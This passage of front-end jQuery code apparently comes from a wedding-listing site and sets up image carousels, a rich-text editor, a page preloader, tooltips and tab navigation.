            items: 1,
        },
        768: {
            items: 2,
        },
        1100: {
            items: 3,
        }
      }
    });

   if($("#new-lsiting-gallery-slider").hasClass('new-listing-gallery-slider'))
   {
		var images = $( "#new-lsiting-gallery-slider" ).data('images-num');

		if(images > 4 ) {
			images = 4;
		}	   
	   
		$("#new-lsiting-gallery-slider").owlCarousel({
		  loop: true,
		  items: images,
		  dots: false,
		  nav: false,
		  autoplayTimeout: 5500,
		  smartSpeed: 2000,
		  margin: 0,
		  autoplay: true,
		  slideSpeed: 300,
		  responsive: {
			0: {
				items: 1,
				nav: false,
				dots: false,
			},
			600: {
				items: 1,
				nav: false,
				dots: false,
			},
			1100: {
				items: images,
			}
		  }
		});	
	}

  if(jQuery(".weddlist_editor").length)
  {
    jQuery(".weddlist_editor").jqte();
  }
	// Preloader   
	  $window.on('load', function()  { 
		$('.status').fadeOut();
		$('.preloader').delay(350).fadeOut('slow'); 
	  });  
	
   jQuery('.tool-tip').tipsy({
      arrowWidth: 10,
      attr: 'data-tipsy', 
      cls: null, 
      duration: 150, 
      offset: 7,
      position: 'top-center', 
      trigger: 'hover',
  });

  jQuery(".new-listing-nav-tabs a").click(function(){
    jQuery(this).tab('show');
  });


})(jQuery);	

jQuery(document).ready(function($) {

   if($('#pagegallery').hasClass('pagegallery'))
  {
    $(".pagegallery").slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 2,
      centerMode: true,
      adaptiveHeight: true,
      variableWidth: true,
      arrows: true,
      prevArrow:"<button type='button' class='slick-prev-new'><i class='fa fa-angle-left' aria-hidden='true'></i></button>",
      nextArrow:"<button type='button' class='slick-next-new'><i class='fa fa-angle-right' aria-hidden='true'></i></button>"            
    });   
  } 
});

